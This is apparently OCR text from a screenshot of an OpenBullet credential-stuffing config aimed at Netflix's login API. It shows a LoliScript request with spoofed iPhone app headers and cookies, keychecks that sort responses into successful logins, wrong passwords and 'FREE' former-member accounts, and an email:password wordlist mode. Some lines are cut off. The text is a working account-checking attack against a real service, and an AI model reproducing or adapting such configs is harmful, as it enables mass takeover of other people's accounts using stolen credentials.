 OpenBullet 1.4.4 [Anomaly]
Runner Proxies Wordlists Configs Hits DB Tools Settings About
Manager Stacker Other Options OCR Testing
LoliScript Code
1 FUNCTION RandomString "?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?m?
2
3 FUNCTION URLEncode "NFAPPL-02-IPHONE14=1-<esn>" -> VAR "ESP1"
4
5 REQUEST POST "https://api-global.netflix.com/iosui/user/12.7"
6 CONTENT "appInternalVersion=12.7.0&appVersion=12.7.0&callPath=[\"moneyball\",\"appleSignUp\",\"next\"]&config={\"u
7 CONTENTTYPE "application/x-www-form-urlencoded"
8 COOKIE "SecureNetflixId: <sn>"
9 COOKIE "nfvdid: <nf>"
10 COOKIE "flwssn: <fl>"
11 HEADER "User-Agent: Argo/12.7.0 (iPhone; iOS 14.2; Scale/2.00)"
12 HEADER "Pragma: no-cache"
13 HEADER "Accept: */*"
14 HEADER "Host: api-global.netflix.com"
15 HEADER "X-Netflix.Argo.abTests: "
16 HEADER "X-Netflix.client.appVersion: 12.7.0"
17 HEADER "X-Netflix.Argo.NFNSM: 9"
18 HEADER "Accept-Encoding: gzip, deflate, br"
19 HEADER "Content-Type: application/x-www-form-urlencoded"
20 HEADER "X-Netflix.Request.Attempt: 1"
21 HEADER "X-Netflix.client.idiom: phone"
22 HEADER "X-Netflix.client.type: argo"
23 HEADER "Content-Length: 2636"
24 HEADER "Connection: keep-alive"
25 HEADER "Cookie: "
26 HEADER "X-Netflix.client.iosVersion: 14.2"
27
28 PARSE "<SOURCE>" LR "\"errorCode\":{\"fieldType\":\"String\",\"value\":\"" "\"" CreateEmpty=FALSE -> CAP "errorCode"
29
30 KEYCHECK
31 KEYCHAIN Success OR
32 KEY "\"mode\":\"memberHome\""
33 KEYCHAIN Failure OR
34 KEY "incorrect_password"
35 KEY "unrecognized_email_consumption_only"
36 KEYCHAIN Custom "FREE" OR
37 KEY "never_member_consumption_only"
38 KEY "former_member_consumption_only"
39 KEYCHAIN Retry OR
SWITCH TO STACK VIEW
Documentation
Debugger
Start SBS Step Data: MailPass
Proxy: OFF Http
Data Log HTML View